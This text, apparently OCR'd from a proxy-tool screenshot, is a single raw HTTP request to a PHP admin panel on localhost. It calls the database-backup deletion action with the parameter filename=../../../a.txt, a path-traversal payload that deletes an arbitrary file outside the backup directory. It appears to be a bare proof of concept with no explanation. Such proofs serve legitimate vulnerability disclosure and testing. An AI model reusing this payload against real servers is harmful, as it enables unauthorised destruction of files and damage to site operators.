 Pretty Raw Hex \n
1 GET /admin.php?m=Backdb&a=delbackdb&filename=../../../a.txt HTTP/1.1
2 Host: 127.0.0.1:83
3 sec-ch-ua: "Chromium";v="91", " Not;A Brand";v="99"
4 sec-ch-ua-mobile: ?0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.101
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: iframe
12 Referer: http://127.0.0.1:83/admin.php?m=Backdb&a=backdbInList
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9
15 Cookie: PHPSESSID=do7i220hoeh5vo5lhvs8juuk43;XDEBUG_SESSION=19915
16 Connection: close
17
18